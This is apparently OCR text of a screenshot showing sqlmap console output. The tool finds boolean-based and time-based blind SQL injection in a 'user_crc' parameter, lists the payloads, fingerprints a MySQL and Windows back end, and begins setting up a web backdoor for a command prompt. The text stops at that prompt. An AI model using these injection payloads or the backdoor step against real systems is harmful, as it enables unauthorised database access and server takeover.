 GET parameter 'user_crc' is vulnerable. Do you want to keep testing the others
if any)? [y/N] y
sqlmap identified the following injection points with a total of 106 HTTP(s) re
uests:
---
Place: GET
Parameter: user_crc
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user_crc=2282622326 AND 9899=9899&modify=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: user_crc=2282622326 AND SLEEP(5)&modify=1
---
[20:14:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[20:14:15] [INFO] going to use a web backdoor for command prompt
[20:14:15] [INFO] fingerprinting the back-end DBMS operating system
[20:14:17] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP